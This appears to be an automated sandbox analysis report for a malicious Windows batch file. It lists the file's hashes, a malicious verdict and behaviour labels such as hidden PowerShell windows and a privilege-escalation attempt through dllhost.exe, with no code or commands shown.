










| File name: | $rbx-CO2.bat |
| Full analysis: | https://app.any.run/tasks/5a5d9084-33fb-4328-94c1-15d0dc5c83c1 |
| Verdict: | Malicious activity |
| Analysis date: | October 04, 2024, 13:07:44 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (5500), with CRLF line terminators |
| MD5: | 00CC0511AE570ACD7CF3C64489FE7042 |
| SHA1: | A967E7915CB389B5BDDBE8E7B4CBA30C96A5B851 |
| SHA256: | 4A07BF1528A394829CE2E9AD86689F40D050ECFFF43CC99CD064FB48763A5082 |
| SSDEEP: | 49152:sStzpOxwfet6uSCP89eKFJVgqGGYE6YtQ+wAkCbBCdI+Zz:G |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 4560)
- powershell.exe (PID: 5080)
- powershell.exe (PID: 6960)
- powershell.exe (PID: 5796)
Known privilege escalation attack
- dllhost.exe (PID: 2376)
- dllhost.exe (PID: 7028)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6576)
- dllhost.exe (PID: 2376)
- cmd.exe (PID: 5964)
